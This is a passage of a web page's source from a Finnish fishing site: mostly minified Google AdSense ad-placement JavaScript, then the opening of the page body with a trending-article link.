A(za,a);return null==a?a:+a},B=function(a,b,c){b<a.R?a.l[b+a.M]=c:a.G[b]=c},C=function(a,b,c){a.a||(a.a={});if(!a.a[c]){var d=A(a,c);d&&(a.a[c]=new b(d))}return a.a[c]},D=function(a,b,c){a.a||(a.a={});if(!a.a[c]){for(var d=A(a,c),e=[],f=0;f<d.length;f++)e[f]=new b(d[f]);a.a[c]=e}b=a.a[c];b==y&&(b=a.a[c]=[]);return b},Ba=function(a,b,c){a.a||(a.a={});c=c||[];for(var d=[],e=0;e<c.length;e++)d[e]=E(c[e]);a.a[b]=c;B(a,b,d)},Ca=function(a){if(a.a)for(var b in a.a){var c=a.a[b];if("array"==aa(c))for(var d=
0;d<c.length;d++)c[d]&&E(c[d]);else c&&E(c)}},E=function(a){Ca(a);return a.l};x.prototype.toString=function(){Ca(this);return this.l.toString()};var Da=function(a){var b;if("array"==aa(a)){for(var c=Array(a.length),d=0;d<a.length;d++)null!=(b=a[d])&&(c[d]="object"==typeof b?Da(b):b);return c}if(ya&&a instanceof Uint8Array)return new Uint8Array(a);c={};for(d in a)null!=(b=a[d])&&(c[d]="object"==typeof b?Da(b):b);return c};var Ea=function(a,b){this.events=[];this.Ga=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.ia=null!=c?c:Math.random()<a};Ea.prototype.disable=function(){fa(this.events,this.ya,this);this.events.length=0;this.ia=!1};Ea.prototype.ya=function(a){var b=this.Ga.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var Fa=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var Ha=function(){var a=Ga;try{var b;if(b=!!a&&null!=a.location.href)a:{try{ga(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Ia=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var Ja=function(a,b,c,d,e){this.la=c||4E3;this.H=a||"&";this.wa=b||",$";this.T=void 0!==d?d:"trn";this.Sa=e||null;this.va=!1;this.V={};this.Ja=0;this.L=[]},Ma=function(a,b,c,d){b=b+"//"+c+d;var e=Ka(a)-d.length-0;if(0>e)return"";a.L.sort(function(a,b){return a-b});d=null;c="";for(var f=0;f<a.L.length;f++)for(var g=a.L[f],k=a.V[g],m=0;m<k.length;m++){if(!e){d=null==d?g:d;break}var l=La(k[m],a.H,a.wa);if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.H;break}else a.va&&(c=e,l[c-1]==a.H&&--c,b+=l.substr(0,
c),c=a.H,e=0);d=null==d?g:d}}f="";a.T&&null!=d&&(f=c+a.T+"="+(a.Sa||d));return b+f+""},Ka=function(a){if(!a.T)return a.la;var b=1,c;for(c in a.V)b=c.length>b?c.length:b;return a.la-a.T.length-b-a.H.length-1},La=function(a,b,c,d,e){var f=[];Ia(a,function(a,k){(a=Na(a,b,c,d,e))&&f.push(k+"="+a)});return f.join(b)},Na=function(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Na(a[g],
b,c,d+1,e));return f.join(c[d])}}else if("object"==typeof a)return e=e||0,2>e?encodeURIComponent(La(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))};var Ra=function(a,b,c,d){var e=Pa;if((c?e.Pa:Math.random())<(d||e.za))try{var f;b instanceof Ja?f=b:(f=new Ja,Ia(b,function(a,b){var c=f,d=c.Ja++,e={};e[b]=a;a=[e];c.L.push(d);c.V[d]=a}));var g=Ma(f,e.Ma,e.Ba,e.La+a+"&");g&&Qa(g)}catch(k){}},Qa=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var Sa;if(!(Sa=!na&&!w)){var Ta;if(Ta=w)Ta=9<=Number(wa);Sa=Ta}Sa||na&&va("1.9.1");w&&va("9");var F=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};F.prototype.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};var Ua=document,Va=window;var Wa=!!window.google_async_iframe_id,Ga=Wa&&window.parent||window;var Pa,G;if(Wa&&!Ha()){var Xa="."+Ua.domain;try{for(;2<Xa.split(".").length&&!Ha();)Ua.domain=Xa=Xa.substr(Xa.indexOf(".")+1),Ga=window.parent}catch(a){}Ha()||(Ga=window)}G=Ga;var Ya=new Ea(1,G);Pa=new function(){this.Ma="http:"===Va.location.protocol?"http:":"https:";this.Ba="pagead2.googlesyndication.com";this.La="/pagead/gen_204?id=";this.za=.01;this.Pa=Math.random()};
if("complete"==G.document.readyState)G.google_measure_js_timing||Ya.disable();else if(Ya.ia){var Za=function(){G.google_measure_js_timing||Ya.disable()};G.addEventListener?G.addEventListener("load",Za,Fa?void 0:!1):G.attachEvent&&G.attachEvent("onload",Za)};var H=function(a){this.na={};this.na.c=a;this.o=[];this.u=null;this.v=[];this.ea=0};H.prototype.g=function(a){for(var b=0;b<this.o.length;b++)if(this.o[b]==a)return this;this.o.push(a);return this};var $a=function(a,b){a.u=a.u?a.u:b;return a};H.prototype.C=function(a){for(var b=0;b<this.v.length;b++)if(this.v[b]==a)return this;this.v.push(a);return this};
H.prototype.getData=function(a){var b=this.na,c={},d;for(d in b)c[d]=b[d];0<this.ea&&(c.t=this.ea);c.err=this.o.join();c.warn=this.v.join();if(this.u){c.excp_n=this.u.name;c.excp_m=this.u.message&&this.u.message.substring(0,512);if(b=this.u.stack){d=this.u.stack;try{-1==d.indexOf("")&&(d="\n"+d);for(var e;d!=e;)e=d,d=d.replace(/((https?:\/..*\/)[^\/:]*:\d+(?:.|\n)*)\2/,"$1");b=d.replace(/\n */g,"\n")}catch(f){b=""}}c.excp_s=b}c.w=0<a.innerWidth?a.innerWidth:null;c.h=0<a.innerHeight?a.innerHeight:
null;return c};var bb=function(a,b){ab(a,a.Ea,a.X,b)},ab=function(a,b,c,d){var e=d.u;d=d.getData(a.K);a.Ha?(d.type=b,a.K.console.log(d),e&&a.K.console.error(e)):0<c&&(d.r=c,Ra(b,d,"jserror"!=b,c))};var I=function(a){return a.dynamicgoogletags=a.dynamicgoogletags||{}};var J=function(a){z(this,a,cb)};r(J,x);var cb=[4];J.prototype.getId=function(){return A(this,3)};var K=function(a){z(this,a,null)};r(K,x);var db=function(a){z(this,a,null)};r(db,x);var L=function(a){return C(a,J,1)},fb=function(a){z(this,a,eb)};r(fb,x);var eb=[1];fb.prototype.i=function(){return D(this,db,1)};fb.prototype.pa=function(a){Ba(this,1,a)};var M=function(a){z(this,a,gb)};r(M,x);var gb=[2];M.prototype.ka=function(){return A(this,3)};M.prototype.qa=function(a){B(this,3,a)};var hb=function(a){z(this,a,null)};r(hb,x);var N=function(a){z(this,a,ib)};r(N,x);var ib=[1,2,3];N.prototype.i=function(){return D(this,db,2)};
N.prototype.pa=function(a){Ba(this,2,a)};var O=function(a){z(this,a,jb)};r(O,x);var jb=[3];O.prototype.A=function(){return A(this,1)};O.prototype.D=function(){return C(this,fb,2)};O.prototype.O=function(){return A(this,4)};O.prototype.ka=function(){return A(this,5)};O.prototype.qa=function(a){B(this,5,a)};O.prototype.N=function(){return C(this,kb,9)};var kb=function(a){z(this,a,null)};r(kb,x);var lb=function(a){this.m=a;this.sa=[]};lb.prototype.f=function(){return 0<D(this.m,N,3).length?D(this.m,N,3)[0]:null};var mb=function(a){var b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]])return!1;return!0};var nb=function(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=ea(d.Wa);a[e]=d.value}},qb=function(a,b){var c=ob;b.setAttribute("data-adsbygoogle-status","reserved");b={element:b};(c=c&&c.Na)&&(b.params=c);pb(a).push(b)},pb=function(a){return a.adsbygoogle=a.adsbygoogle||[]};var rb=function(a,b){if(!a)return!1;a=b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle;if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a},sb=function(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null},tb=function(a){return!!a.nextSibling||!!a.parentNode&&tb(a.parentNode)};var ub=function(a,b){var c=a.length;if(null!=c)for(var d=0;d<c;d++)b.call(void 0,a[d],d)};var vb=function(a,b,c,d){this.ma=a;this.$=b;this.aa=c;this.P=d};vb.prototype.query=function(a){var b=[];try{b=a.querySelectorAll(this.ma)}catch(f){}if(!b.length)return[];a=b;b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];a=c}else a=[];a=wb(this,a);p(this.$)&&(b=this.$,0>b&&(b+=a.length),a=0<=b&&b<a.length?[a[b]]:[]);if(p(this.aa)){b=[];for(c=0;c<a.length;c++){var d=xb(a[c]),e=this.aa;0>e&&(e+=d.length);0<=e&&e<d.length&&b.push(d[e])}a=b}return a};
vb.prototype.toString=function(){return JSON.stringify({nativeQuery:this.ma,occurrenceIndex:this.$,paragraphIndex:this.aa,ignoreMode:this.P})};
var wb=function(a,b){if(null==a.P)return b;switch(a.P){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.P);}},xb=function(a){var b=[];ub(a.getElementsByTagName("p"),function(a){100<=yb(a)&&b.push(a)});return b},yb=function(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;ub(a.childNodes,function(a){b+=yb(a)});return b},zb=function(a){return 0==a.length||
isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Ab=function(a,b){var c=0,d=A(a,6);if(void 0!==d)switch(d){case 0:c=1;break;case 1:c=2;break;case 2:c=3}var d=null,e=A(a,7);if(A(a,1)||a.getId()||0<A(a,4).length){var f=a.getId(),g=A(a,1),e=A(a,4),d=A(a,2);a=A(a,5);var k="";g&&(k+=g);f&&(k+="#"+zb(f));if(e)for(f=0;f<e.length;f++)k+="."+zb(e[f]);d=(e=k)?new vb(e,d,a,c):null}else e&&(d=new vb(e,A(a,2),A(a,5),c));return d?d.query(b):[]},Bb=function(a,b){if(a==b)return!0;if(!a||!b||A(a,1)!=A(b,1)||A(a,2)!=A(b,2)||a.getId()!=b.getId()||A(a,7)!=A(b,
7)||A(a,5)!=A(b,5)||A(a,6)!=A(b,6))return!1;a=A(a,4);b=A(b,4);if(a||b)if(a&&b&&a.length==b.length)for(var c=0;c<a.length;c++){if(a[c]!=b[c])return!1}else return!1;return!0};var Cb=function(a){a=a.document;return("CSS1Compat"==a.compatMode?a.documentElement:a.body)||{}},Db=function(a){return void 0===a.pageYOffset?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset};var Eb=function(a,b){b=L(b);if(!b)return null;a=Ab(b,a);return 0<a.length?a[0]:null},Gb=function(a,b){b=Fb(a,b,!0);return p(b)&&!(b<=Cb(a).clientHeight)},Hb=function(a,b){return a.body?b-a.body.getBoundingClientRect().top:b},Fb=function(a,b,c){if(!c||!p(A(b,8))){var d=Eb(a.document,b);if(d){var e=null!=C(b,K,2)?A(C(b,K,2),3):void 0;c=a.document.createElement("div");c.className="googlepublisherpluginad";var f=c.style;f.textAlign="center";f.width="100%";f.height="0px";f.clear=e?"both":"none";Ib(c,d,
A(b,3));d=c.getBoundingClientRect().top+Db(a);c.parentNode.removeChild(c);B(b,8,d)}}b=A(b,8);return p(b)?b-Db(a):null},Jb={0:0,1:1,2:2,3:3},Kb={0:"auto",1:"horizontal",2:"vertical",3:"rectangle"},Lb=function(a,b){a.sort(function(a,d){a=Fb(b,a,!0);a=p(a)?a:Number.POSITIVE_INFINITY;d=Fb(b,d,!0);d=p(d)?d:Number.POSITIVE_INFINITY;return a-d})},Ib=function(a,b,c){switch(Jb[c]){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&
8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}if(1!=b.nodeType?0:"INS"==b.tagName&&mb(b))b.style.display="block"};var ob=new function(){this.ha="googlepublisherpluginad";this.Na={google_tag_origin:"pso"}},P=function(a){this.b=a;this.j=[];this.da=0;this.o=[];this.v=[];this.Y=null;this.oa=!1},Mb=function(a,b){a=C(a.f(),J,4);if(!(a&&b&&A(b,1)==A(a,1)&&b.getId()==a.getId()&&p(A(b,2))&&p(A(b,5))))return!1;a=A(a,4);b=A(b,4);if(a.length!=b.length)return!1;for(var c=0;c<a.length;++c)if(b[c]!=a[c])return!1;return!0},Nb=function(a){var b=p(void 0)?void 0:20,c=a.f(),d=c.i(),e=C(c,J,4);if(!(a.oa||0>=b)&&e&&0!=Ab(e,a.b.document).length){a.oa=
!0;for(var c=[],f=0;f<d.length;++f){var g=d[f],k=L(g);if(Mb(a,k)){var m=A(k,2),k=A(k,5);null!=m&&null!=k&&0<=m&&0<=k&&(!c[m]||A(L(c[m]),5)<k)&&(c[m]=g)}}k=0;d=Ab(e,a.b.document);for(m=0;m<c.length&&k<b;++m){var e=k,f=a,l=d[m],g=c[m],k=b-k,u=f.f().i(),q=0;if(l&&g){l=xb(l).length;switch(A(L(g),6)){case 0:case 1:--l;break;case 2:l-=2}for(var n=A(L(g),5)+1;n<l&&q<k;++n){var Oa=new g.constructor(Da(E(g))),Hc=L(Oa);B(Hc,5,n);u.push(Oa);q++}}q&&f.f().pa(u);k=e+q}}};
P.prototype.g=function(a){for(var b=0;b<this.o.length;++b)if(this.o[b]==a)return;this.o.push(a)};P.prototype.C=function(a){for(var b=0;b<this.v.length;++b)if(this.v[b]==a)return;this.v.push(a)};
var Ob=function(a,b,c){var d=Jb[A(b,3)],e=Eb(a.b.document,b);if(e){var f=L(b)?A(L(b),2):void 0,g;a:{g=a.b;if(null!=f)switch(d){case 0:g=rb(sb(e),g);break a;case 3:g=rb(e,g);break a;case 2:f=e.lastChild;g=rb(f?1==f.nodeType?f:sb(f):null,g);break a}g=!1}if(!g&&(c||2!=d||tb(e))&&(c=1==d||2==d?e:e.parentNode,!c||(1!=c.nodeType?0:"INS"==c.tagName&&mb(c))||!(0>=c.offsetWidth)))a:if(A(b,7))a.C(8);else{b:if(A(b,5))c=A(b,5);else{if(c=Q(a).f())if(c=A(c,3),a.da<c.length){c=c[a.da++];break b}a.g(4);c=null}if(null!=
c){B(b,7,!0);d=[];(g=a.O())&&d.push(g);g=Q(a).sa;for(f=0;f<g.length;++f)d.push(g[f]);p(A(b,9))&&d.push("pso-lv-"+A(b,9));var k=a.b.document;g=a.A();var f=A(b,6),f=null!=f?Kb[f]:f,m=C(b,K,2),l={};m&&(l.ra=A(m,1),l.ga=A(m,2),l.xa=!!A(m,3));var m=c,u=ob,q=k.createElement("div"),n=q.style;n.textAlign="center";n.width="100%";n.height="auto";n.clear=l.xa?"both":"none";l.Ka&&nb(n,l.Ka);k=k.createElement("ins");n=k.style;n.display="block";n.margin="auto";n.backgroundColor="transparent";l.ra&&(n.marginTop=
l.ra);l.ga&&(n.marginBottom=l.ga);l.ta&&nb(n,l.ta);q.appendChild(k);k.setAttribute("data-ad-format",f?f:"auto");if(f=u&&u.ha)q.className=f;k.className="adsbygoogle";k.setAttribute("data-ad-client",g);m&&k.setAttribute("data-ad-slot",m);d.length&&k.setAttribute("data-ad-channel",d.join("+"));Ib(q,e,A(b,3));try{qb(a.b,k)}catch(Oa){A(b,5)!=c&&a.da--;B(b,7,!1);a.C(6);q&&q.parentNode&&q.parentNode.removeChild(q);break a}a.j.push(q)}}}},Pb=function(a,b){for(var c=Number.POSITIVE_INFINITY,d=0;d<a.j.length;++d)var e=
a.j[d].getBoundingClientRect().top,f=a.j[d].getBoundingClientRect().bottom,c=Math.min(c,b<e?e-b:f<b?b-f:0);return c},Q=function(a){a=I(a.b).ps||null;if(!a)throw Error("No placementState");return a},Qb=function(a,b){var c=Q(a).m;if(!c||!c.A())return a.g(5),!1;c=D(c,N,3)[0];return c?A(c,3).length<b?(a.g(4),a.g(5),!1):!0:(a.g(5),!1)};P.prototype.A=function(){return Q(this).m.A()||""};P.prototype.O=function(){return Q(this).m.O()||void 0};P.prototype.D=function(){return Q(this).m.D()||new fb};
P.prototype.f=function(){var a=Q(this).f();if(!a)throw Error("No mConfig");return a};var Rb=function(a){a=A(a.f(),6);return null!=a&&0<a};var Sb=function(){this.I=this.J=this.ba=null};var R=function(a){P.call(this,a)};r(R,P);R.prototype.apply=function(a){var b;(b=Q(this).m)&&b.A()&&b.D()?b=!0:(this.g(5),b=!1);if(b){b=this.D().i();for(var c=0;c<b.length;c++){var d=b[c];A(d,7)||Ob(this,d,a)}}};R.prototype.B=function(){return(0==this.D().i().length||0<this.j.length)&&0==this.o.length};var Tb=function(a){P.call(this,a);if(Qb(this,0)){a=this.D().i();for(var b=this.f().i(),c=0;c<a.length;c++){var d=a[c],e;a:{e=d;var f=b;if(e&&L(e))for(var g=0;g<f.length;g++){var k=f[g];if(A(e,3)==A(k,3)&&Bb(L(e),L(k))){e=k;break a}}e=null}e&&C(e,K,2)&&(e=C(e,K,2),d.a||(d.a={}),f=e?E(e):e,d.a[2]=e,B(d,2,f))}}};r(Tb,R);var Vb=function(a,b){var c=void 0===b.pageXOffset?(b.document.documentElement||b.document.body.parentNode||b.document.body).scrollLeft:b.pageXOffset,d=Db(b);if(a.getBoundingClientRect)return a=a.getBoundingClientRect(),Ub(a)?new F(a.top+d,a.right+c,a.bottom+d,a.left+c):new F(0,0,0,0);b=b.document.createRange();b.selectNodeContents(a);return b.collapsed?new F(0,0,0,0):b.getBoundingClientRect?(a=b.getBoundingClientRect(),Ub(a)?new F(a.top+d,a.right+c,a.bottom+d,a.left+c):new F(0,0,0,0)):new F(0,0,0,
0)},Ub=function(a){return!!a&&p(a.top)&&!isNaN(a.top)&&p(a.right)&&!isNaN(a.right)&&p(a.bottom)&&!isNaN(a.bottom)&&p(a.left)&&!isNaN(a.left)};var $b=function(a){this.K=a;this.Fa=Wb(a);this.ua=S("ins.adsbygoogle",a);this.fa=Xb(a);this.Oa=S("[__lsu_res=reserved]",a);this.U=[];a=Yb(this);for(var b=0;b<a.length;b++)this.U.push(new Zb(a[b]))},Wb=function(a){var b=a.googletag;if(!b||"function"!=typeof b.pubads)return S("div[id^=div-gpt-ad]",a);var c=[];try{for(var d=b.pubads().getSlots(),b=0;b<d.length;b++){var e=d[b].getSlotElementId(),f=a.document.getElementById(e);null!=f&&c.push(f)}}catch(g){Ra("ladd_evt",{ok:0,err:g.toString()},!0,.1)}return c},
Xb=function(a){return S("iframe[id^=aswift_],iframe[id^=google_ads_frame]",a)},S=function(a,b){return Array.prototype.slice.call(b.document.querySelectorAll(a))},Yb=function(a){return[].concat(a.Fa,a.ua,a.fa,a.Oa)},Zb=function(a){this.Ca=a;this.W=null};var T=function(a){P.call(this,a)};r(T,P);T.prototype.apply=function(){};T.prototype.B=function(){var a;if(Rb(this)){a=this.b;var b=Wb(a);a=0<[].concat(b,S("ins.adsbygoogle",a),Xb(a),S("[__lsu_res=reserved]",a)).length}else a=!0;return a};var ac=function(a){P.call(this,a);this.F=null};r(ac,P);
ac.prototype.apply=function(a){if(a&&Qb(this,2)){Nb(this);a=Cb(this.b).clientHeight||640;null==this.F&&(this.F=new $b(this.b));var b=this.F.fa.length;if(!(5<=b)){var b=Math.min(2,5-b),c=this.f().i();Lb(c,this.b);for(var d=0;d<c.length&&this.j.length<b;++d){var e=c[d];if(Gb(this.b,e)){var f=Fb(this.b,e,!0);if(void 0!==f){var g;a:{g=this.F;for(var k=a,m=f,l=0;l<g.U.length;l++){var u=m,q=k,n;n=g.U[l];n.W||(n.W=Vb(n.Ca,g.K));n=n.W;if(n.top-q<u&&u<n.bottom+q){g=!0;break a}}g=!1}g||Pb(this,f)<a||Ob(this,
e,!0)}}}0==this.j.length&&this.C(1)}}};ac.prototype.B=function(){return Rb(this)?0<Yb(this.F).length:!0};var bc=function(a){P.call(this,a);this.Z=!1};r(bc,T);
bc.prototype.apply=function(a){if(a&&!this.Z){var b;a:{var c=this.b.document;b=c.body;if(a&&b){a=this.A();var d=ob,e=c.createElement("div");e.style.display="block";if(d=d&&d.ha)e.className=d;c=c.createElement("ins");c.className="adsbygoogle";c.setAttribute("data-ad-client",a);c.setAttribute("data-reactive-ad-format","1");c.style.display="none";e.appendChild(c);Ib(e,b,2);try{qb(this.b,c)}catch(f){this.C(6);e&&e.parentNode&&e.parentNode.removeChild(e);b=5;break a}this.j.push(e);b=0}else b=4}this.Z=
0==b}};bc.prototype.B=function(){return this.Z&&T.prototype.B.call(this)};var cc=function(a){P.call(this,a);a=Cb(a).clientHeight;this.Aa=.1*a;this.Ia=.75*a};r(cc,P);
cc.prototype.apply=function(a){if(Qb(this,3)&&!this.B()){Nb(this);var b=this.f().i();Lb(b,this.b);var c;c=this.Aa;var d;d=document;d=d.querySelectorAll?d.querySelectorAll("header,#header,#masthead,.header,.site-header"):[];for(var e=d.length,f=0<e?d[0]:null,g=1;g<e;g++)d[g].getBoundingClientRect().top<f.getBoundingClientRect().top&&(f=d[g]);(d=f)&&(d=d.getBoundingClientRect())&&d.top!=d.bottom&&d.left!=d.right&&(c=Math.min(c,Hb(document,d.bottom)));for(d=0;d<b.length&&3>this.j.length;d++){e=b[d];
var f=c,g=this.b.document,k=Fb(this.b,e,!1);!p(k)||Hb(g,k)<f?f=!1:(f=Pb(this,k),f=this.Ia<f);f&&(f=Gb(this.b,e),g=A(e,6)||0,f&&0==g&&B(e,6,3),!f&&a||Ob(this,e,a))}}};cc.prototype.B=function(){return 3==this.j.length};var U={};U[16]=R;U[17]=R;U[19]=T;U[29]=ac;U[33]=T;U[30]=bc;U[28]=cc;U[34]=cc;U[32]=Tb;U[1]=R;U[8]=T;U[11]=R;var dc=[19,29,33,30,16,32,17,34],ec=[16,19,33,30,17,1,6,8,11];var fc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};(a.ad_channels=a.ad_channels||[]).push(b)};var gc=function(a){return 0>a||99<a?null:10>a?"0"+a:""+a};var hc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};a=a.loeids=a.loeids||[];for(var c=0;c<b.length;c++)a.push(b[c])};var ic=function(a,b,c){this.ja=a;this.Da=c?c:new kb};ic.prototype.N=function(){return this.Da||new kb};var jc=function(a){if(!p(a))return!1;for(var b=0;b<dc.length;++b)if(a==dc[b])return!1;return!0},oc=function(){var a=V,b=kc,c=lc,d=b.f();if(!d)return mc(16);var e=null,f;a:{var g=D(d,M,1);for(f=0;f<g.length;++f){for(var k=!0,m=0;m<ec.length;++m)A(g[f],4)==ec[m]&&(k=!1);if(k){g=[];0==d.i().length&&g.push("PsoInvalidVariant");0==A(d,3).length&&g.push("PsoNoAdSlotCodes");f=g;break a}}f=[]}g=c.ja;if(0==f.length)a:{e=D(d,M,1);if(p(g))for(f=0;f<e.length;f++)if(k=e[f],U[A(k,4)])for(var m=D(k,hb,2),l=0;l<
m.length;l++){var u=m[l],q=A(u,1),u=A(u,2);if(p(q)&&p(u)&&g>=q&&g<=u){e=k;break a}}e=null}else for(k=0;k<f.length;++k)b.sa.push(f[k]);if(!e){f=D(d,M,1);e={};for(k=0;k<f.length;k++)e[A(f[k],4)]=!0;f=null;e[19]||e[8]?f=19:e[16]||e[1]?f=16:0<d.i().length&&0<A(d,3).length&&e[34]&&(f=34);null!=f?(e=new M,B(e,6,3),B(e,4,f),16!=f&&19!=f&&e.qa("pso-ama-fallback")):e=null}(f=!e)||(!p(g)||800>g?f=!1:820>g?(hc(a,["26835111"]),f=!0):(840>g&&hc(a,["26835112"]),f=!1));if(f)return mc(16);(g=e.ka())&&fc(a,g);g=!0;
A(c.N(),2)&&(Date.now?Date.now():+new Date)<A(c.N(),2)||(fc(a,"pso-ama-exd"),g=!1);A(b.m,11)&&(fc(a,"pso-ama-stl-tmp"),g=!1);g&&fc(a,"pso-ama-elig");2==A(e,6)&&(b=A(e,1),null!=b&&hc(a,[""+b]));if(g&&(2==A(e,6)||1==A(e,6))){d=D(d,M,1);if(null===c.ja)c=[];else{b={};c=[];for(g=0;g<d.length;g++)f=nc(d[g]),null==f||b[f]||(b[f]=!0,c.push(f));b=nc(e);if(null!=b){d=[];b=gc(b);g=!1;if(b)for(f=0;f<c.length;f++)k=gc(c[f]),b==k&&(g=!0),k&&d.push("950"+b+k);g||(d=[]);c=d}else c=[]}hc(a,c)}a=new Sb;a.ba=A(e,5);
a.J=A(e,4);return a},mc=function(a){var b=new Sb;b.J=a;return b},pc=function(a){a=a.google_ad_modifications=a.google_ad_modifications||{};a.remove_ads_by_default=!0;a.ad_whitelist=[{ad_tag_origin:"pso"}];a.ad_blacklist=[];a.space_collapsing="slot"},nc=function(a){var b;switch(A(a,6)){case 1:b=A(a,4);break;case 2:b=A(a,7)}return null!=b?b:null};var qc=function(a){this.document=a};var W=function(a){H.call(this,a)};r(W,H);W.prototype.getData=function(a){var b=W.Ra.getData.call(this,a),c;a:{c=(new qc(a.document)).document.getElementsByTagName("script");for(var d=0;d<c.length;++d)if(c[d].hasAttribute("data-pso-version")){c=c[d].getAttribute("data-pso-version");break a}c=null}b.sv=c;if(d=I(a).ps||null){c=d.m;var d=d.f(),e=b.wpc;b.wpc=null!=e?e:c.A();b.su=A(c,14);b.tn=c.O();b.ev=d&&A(d,5)}if(a=I(a).ss||null)b.s=a.J,b.st=a.ba;return b};var rc=null,sc=!1,vc=function(a){var b=tc,c=uc;b.addEventListener?(a&&b.addEventListener("DOMContentLoaded",a,!1),c&&b.addEventListener("load",c,!1)):b.attachEvent&&c&&b.attachEvent("onload",c)},xc=function(a){p(rc)&&a.clearInterval&&(a.clearInterval(rc),rc=null);sc||wc(a,!1);wc(a,!0)},yc=function(a,b){try{xc(b);var c=I(b).ss||null;if(c&&c.I){var d=c.I,e=d.B(),f=d.o,g=d.v,k=d.Y,m=d.j.length;e||0!=m||f.push(6);for(var l=new W(m),c=0;c<g.length;c++)l.C(g[c]);if(e&&0==f.length&&null===k)ab(a,a.Qa,a.ca,
l);else{for(e=0;e<f.length;e++)l.g(f[e]);bb(a,$a(l,k))}}else bb(a,(new W(0)).g(2))}catch(u){bb(a,$a((new W(0)).g(1),u))}I(b).loaded=!0},wc=function(a,b){b||(sc=!0);if((a=I(a).ss||null)&&a.I){a=a.I;try{a.apply(b)}catch(c){a.g(1),null===a.Y&&(a.Y=c)}}},zc=function(){wc(window,!1)};var X=new function(a){this.Qa="pso_success";this.Ea="pso_failure";this.X=this.ca=.01;this.Ha=!1;this.K=a}(window);
try{var V=window,za,Ac=I(V).config;za=Ac?new O(Ac):null;if(!za)throw Error("No config");var Bc=Aa(10),Cc=Aa(7);X.ca=null!=Bc?Bc:X.ca;X.X=null!=Cc?Cc:X.X;var kc=new lb(za),Dc=kc;I(V).ps=Dc;var Y,lc;if(v("iPad")||v("Android")&&!v("Mobile")||v("Silk")||!(v("iPod")||v("iPhone")||v("Android")||v("IEMobile")))Y=mc(16);else{var Ec,Fc=/^#([^=]*)=(\d+)$/.exec(V.location.hash);if((Ec=Fc&&3==Fc.length&&"pso_strategy"==Fc[1]?+Fc[2]:null)&&U[Ec]){Y=mc(Ec);var Gc=V;jc(Ec)&&pc(Gc)}else{var Ic=V,Jc=kc.m.N(),Z;try{var Kc=
parseInt(Ic.localStorage.getItem("PSO_EXP0"),10);Z=isNaN(Kc)?null:Kc}catch(a){Z=null}if(null==Z){Z=Math.floor(1024*Math.random());var Lc=Z;try{Ic.localStorage.setItem("PSO_EXP0",Lc.toString())}catch(a){}}lc=new ic(Z,0,Jc);Y=oc()}if(1==Y.ba){var Mc=V;jc(Y.J)&&pc(Mc)}}if(!Y)throw Error("No strategyState created!");var Nc=Y;I(V).ss=Nc;var Oc=V,Pc=Y,Qc=Pc.J;if(p(Qc)){var Rc=U[Qc];Qc&&Rc&&(Pc.I=new Rc(Oc))}var tc=V,uc=ba(yc,X,tc),Sc=ba(xc,tc);switch(tc.document.readyState){case "complete":uc();break;case "interactive":Sc();
vc();break;default:var Tc=tc,Uc=pb(Tc);Uc.loaded||(Uc.onload=zc);rc=Tc.setInterval(zc,10);vc(Sc)}}catch(a){bb(X,$a(new W(0),a))};})();
</script>	
<!--[if lt IE 9]>
<script src="https://kalassa.net/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3222 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
								<div class="trending-ticker">
					<span class="heading">Trending</span>

					<ul>
												
												
							<li><a href="https://kalassa.net/miksi-kalamiehen-mielenrauha-loytyy-myos-naytolta-digiviihteen-rooli-taukopaivina/" title="Miksi kalamiehen mielenrauha löytyy myös näytöltä – digiviihteen rooli taukopäivinä">Miksi kalamiehen mielenrauha löytyy myös näytöltä – digiviihteen rooli taukopäivinä</a></li>
						
												
